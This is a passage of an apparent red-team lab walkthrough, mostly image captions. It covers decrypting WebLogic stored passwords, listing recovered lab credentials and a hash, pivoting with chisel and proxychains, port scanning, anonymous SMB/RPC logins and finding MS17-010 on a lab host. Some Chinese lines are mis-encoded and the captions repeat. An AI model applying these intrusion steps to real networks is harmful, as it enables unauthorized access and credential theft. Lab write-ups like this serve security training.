 pic34-weblogic credentials dump file

pic34-weblogic credentials dump fileWeblogic password decryption: find out AES key


 pic37-weblogic AES key_3
pic37-weblogic AES key_3{AES}1zzY2R1UMGFWfd1rAA92N2QljODSa8S16dJIsZZi/do=Weblogic password decryption: decrypt with dat file
 pic38-decrypt weblogic dat file_1
pic38-decrypt weblogic dat file_1 pic39-decrypt weblogic dat file_2
pic39-decrypt weblogic dat file_2 pic40-decrypt weblogic dat file_3
pic40-decrypt weblogic dat file_3Cleartext

weblogic123Current credentials
administrator:ccef208c6485269c20db2cad21734fe7weblogic:weblogic123
0x03 Lateral Movement
Find another machines
 pic41-find another machines
pic41-find another machines10.10.20.7Upload portscan.ps1
(當(dāng)然這里你也可以選擇掛代理)
 pic42-Upload portscan.ps1
pic42-Upload portscan.ps1scan 10.10.20.7
 pic43-scan 10.10.20.7

pic43-scan 10.10.20.7135,139,445,49152,49153,49154,49155,49156pivot
 pic44-pivot


pic44-pivotupload chisel
 pic45-upload chisel
pic45-upload chiselHandled a proxy on port 8100
 pic46-proxy on port 8100


pic46-proxy on port 8100proxychain
 pic47-proxychain
pic47-proxychainnmap scan target over socks5
 pic48-nmap scan over socks5
pic48-nmap scan over socks510.10.20.7 report

Next Target
work-7.redteam.red0x04 Work-7 takeover

Try to login rpc with anonymous user
 pic50-login rpc with anonymous user

pic50-login rpc with anonymous userLogin smb shares with anonymous user
 pic51-login smb shares with anonymous user

pic51-login smb shares with anonymous userstart to scan vulnerability of port 445
 pic52-scan vulnerability of port 445
pic52-scan vulnerability of port 445Got ms17-010 vulnerable alert
 pic53-Got ms17-010 vulnerable
pic53-Got ms17-010 vulnerableSomething funny
用之前的密碼直接shell了(但是這是作弊,不可取) 后面查看了一下,密碼這塊設(shè)計得不太合理
 pic55-密碼設(shè)計存在非預(yù)期缺陷2
pic55-密碼設(shè)計存在非預(yù)期缺陷2直接橫向了


get system

回到剛剛,我們不選擇作弊,查閱nmap結(jié)果,我們看到有ms17010
 pic59-ms17010

pic59-ms17010MS17010 without metasploit
